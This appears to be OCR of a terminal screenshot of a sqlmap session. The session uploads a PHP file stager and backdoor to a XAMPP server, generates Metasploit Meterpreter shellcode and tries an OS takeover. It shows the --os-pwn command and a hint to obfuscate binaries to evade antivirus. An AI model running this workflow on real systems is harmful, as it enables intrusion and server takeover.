 Applications Places Terminal Sat 05:32 1
root@nzzn: ~
File Edit View Search Terminal Help
> 4
[05:29:27] [INFO] retrieved the web server document root: 'C:\xampp\htdocs'
[05:29:27] [INFO] retrieved web server absolute paths: 'C:/xampp/htdocs/People/db_functions.php'
[05:29:27] [INFO] trying to upload the file stager on '/xampp/htdocs/' via LIMIT 'LINES TERMINATED BY' method
[05:29:28] [WARNING] reflective value(s) found and filtering out
[05:29:28] [WARNING] unable to upload the file stager on '/xampp/htdocs/'
[05:29:28] [INFO] trying to upload the file stager on '/xampp/htdocs/' via UNION method
[05:29:28] [WARNING] expect junk characters inside the file as a leftover from UNION query
[05:29:28] [INFO] the local file '/tmp/sqlmap_ilWoK8273/tmpHI4tYx' and the remote file '/xampp/htdocs/tmpumaya.php' have the same size (708 B)
[05:29:28] [INFO] the file stager has been successfully uploaded on '/xampp/htdocs/' - http:// :80/tmpumaya.php
[05:29:28] [INFO] the backdoor has been successfully uploaded on '/xampp/htdocs/' - http:// :80/tmpbzfho.php
[05:29:28] [INFO] creating Metasploit Framework multi-stage shellcode
which connection type do you want to use?
[1] Reverse TCP: Connect back from the database host to this machine (default)
[2] Reverse TCP: Try to connect back from the database host to this machine, on all ports between the specified and 65535
[3] Reverse HTTP: Connect back from the database host to this machine tunnelling traffic over HTTP
[4] Reverse HTTPS: Connect back from the database host to this machine tunnelling traffic over HTTPS
[5] Bind TCP: Listen on the database host for a connection
> 5
what is the back-end DBMS address? [Enter for ' ' (detected)]
which remote port number do you want to use? [41561]
which payload do you want to use?
[1] Meterpreter (default)
[2] Shell
[3] VNC
> 1
[05:29:36] [INFO] creation in progress ....... done
[05:29:43] [INFO] uploading shellcodeexec to '/tmp/tmpseuekl.exe'
[05:29:43] [WARNING] unable to upload the file through the web file stager to '/tmp'
[05:29:43] [ERROR] there has been a problem uploading shellcodeexec, it looks like the binary file has not been written on the database underlying fil
e system or an AV has flagged it as malicious and removed it. In such a case it is recommended to recompile shellcodeexec with slight modification to
the source code or pack it with an obfuscator software
[05:29:43] [CRITICAL] unable to mount the operating system takeover
[05:29:43] [WARNING] HTTP error codes detected during run:
403 (Forbidden) - 2 times, 404 (Not Found) - 2 times
root@nzzn:~# sqlmap -u otheruser.php?username=utente --cookie=PHPSESSID=pf4gc01i2arsk7vn5d9888io33 --os-pwn
{1.0.6.0#dev}